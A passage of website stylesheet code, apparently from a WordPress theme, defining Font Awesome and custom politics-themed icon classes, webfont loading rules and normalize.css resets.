-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: 'polimark-icon';
src:  url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.eot?dhh0bn);
src:  url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.eot?dhh0bn#iefix) format('embedded-opentype'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.ttf?dhh0bn) format('truetype'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.woff?dhh0bn) format('woff'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.svg?dhh0bn#polimark-icon) format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
[class^="polimark-icon-"], [class*=" polimark-icon-"] { font-family: 'polimark-icon' !important;
speak: never;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.polimark-icon-right-arrow-angle:before {
content: "\e946";
}
.polimark-icon-voting:before {
content: "\e900";
}
.polimark-icon-voting1:before {
content: "\e901";
}
.polimark-icon-voting2:before {
content: "\e902";
}
.polimark-icon-voting3:before {
content: "\e903";
}
.polimark-icon-Politician:before {
content: "\e904";
}
.polimark-icon-Politician1:before {
content: "\e905";
}
.polimark-icon-debate:before {
content: "\e906";
}
.polimark-icon-polling:before {
content: "\e907";
}
.polimark-icon-online-voting:before {
content: "\e908";
}
.polimark-icon-online-voting1:before {
content: "\e909";
}
.polimark-icon-candidates:before {
content: "\e90a";
}
.polimark-icon-candidates1:before {
content: "\e90b";
}
.polimark-icon-campaign:before {
content: "\e90c";
}
.polimark-icon-ID:before {
content: "\e90d";
}
.polimark-icon-voting4:before {
content: "\e90e";
}
.polimark-icon-newspaper:before {
content: "\e90f";
}
.polimark-icon-election2:before {
content: "\e910";
}
.polimark-icon-debate2:before {
content: "\e911";
}
.polimark-icon-voting5:before {
content: "\e912";
}
.polimark-icon-polling1:before {
content: "\e913";
}
.polimark-icon-voting6:before {
content: "\e914";
}
.polimark-icon-chart:before {
content: "\e915";
}
.polimark-icon-raise-hand:before {
content: "\e916";
}
.polimark-icon-handshake:before {
content: "\e917";
}
.polimark-icon-voting7:before {
content: "\e918";
}
.polimark-icon-online-voting2:before {
content: "\e919";
}
.polimark-icon-politics:before {
content: "\e91a";
}
.polimark-icon-debate1:before {
content: "\e91b";
}
.polimark-icon-results:before {
content: "\e91c";
}
.polimark-icon-election:before {
content: "\e91d";
}
.polimark-icon-feedback:before {
content: "\e91e";
}
.polimark-icon-voting8:before {
content: "\e91f";
}
.polimark-icon-election1:before {
content: "\e920";
}
.polimark-icon-ballot-box:before {
content: "\e921";
}
.polimark-icon-vote:before {
content: "\e922";
}
.polimark-icon-medal:before {
content: "\e923";
}
.polimark-icon-protest:before {
content: "\e924";
}
.polimark-icon-protest1:before {
content: "\e925";
}
.polimark-icon-Politician2:before {
content: "\e926";
}
.polimark-icon-Politician3:before {
content: "\e927";
}
.polimark-icon-government:before {
content: "\e928";
}
.polimark-icon-voting9:before {
content: "\e929";
}
.polimark-icon-online-voting3:before {
content: "\e92a";
}
.polimark-icon-republic:before {
content: "\e92b";
}
.polimark-icon-supporter:before {
content: "\e92c";
}
.polimark-icon-supporter1:before {
content: "\e92d";
}
.polimark-icon-scale:before {
content: "\e92e";
}
.polimark-icon-ballot:before {
content: "\e92f";
}
.polimark-icon-winning:before {
content: "\e930";
}
.polimark-icon-winning1:before {
content: "\e931";
}
.polimark-icon-email:before {
content: "\e932";
}
.polimark-icon-pin:before {
content: "\e933";
}
.polimark-icon-telephone:before {
content: "\e934";
}
.polimark-icon-magnifying-glass:before {
content: "\e935";
}
.polimark-icon-avatar:before {
content: "\e936";
}
.polimark-icon-confirmation:before {
content: "\e937";
}
.polimark-icon-sprout:before {
content: "\e938";
}
.polimark-icon-charity:before {
content: "\e939";
}
.polimark-icon-idea:before {
content: "\e93a";
}
.polimark-icon-mortarboard:before {
content: "\e93b";
}
.polimark-icon-bundestag:before {
content: "\e93c";
}
.polimark-icon-politician:before {
content: "\e93d";
}
.polimark-icon-handshake1:before {
content: "\e93e";
}
.polimark-icon-voting10:before {
content: "\e93f";
}
.polimark-icon-voting-1:before {
content: "\e940";
}
.polimark-icon-peace:before {
content: "\e941";
}
.polimark-icon-civil-right:before {
content: "\e942";
}
.polimark-icon-place:before {
content: "\e943";
}
.polimark-icon-phone-ringing:before {
content: "\e944";
}
.polimark-icon-envelope:before {
content: "\e945";
}
.polimark-icon-tick:before {
content: "\e947";
}html {
line-height: 1.15;
-webkit-text-size-adjust: 100%;
}  body {
margin: 0;
} main {
display: block;
}  hr {
box-sizing: content-box;
height: 0;
overflow: visible;
} pre {
font-family: monospace, monospace;
font-size: 1em;
}  a {
background-color: transparent;
} abbr[title] {
border-bottom: none;
text-decoration: underline;
text-decoration: underline dotted;
} b,
strong {
font-weight: bolder;
} code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
} small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sub {
bottom: -0.25em;
}
sup {
top: -0.5em;
}  img {
border-style: none;
}  button,
input,
optgroup,
select,
textarea {
font-family: inherit;
font-size: 100%;
line-height: 1.15;
margin: 0;
} button,
input {
overflow: visible;
} button,
select {
text-transform: none;
} button,
[type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
} button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
} button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText;
} fieldset {
padding: 0.35em 0.75em 0.625em;
} legend {
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
